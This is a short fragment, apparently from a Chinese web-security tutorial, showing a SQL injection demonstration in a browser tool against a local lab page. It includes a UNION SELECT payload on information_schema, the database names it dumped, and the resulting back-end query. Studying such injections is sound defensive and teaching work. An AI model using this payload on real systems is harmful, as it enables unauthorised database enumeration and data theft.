 Load URL
http://192.168.204.128/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA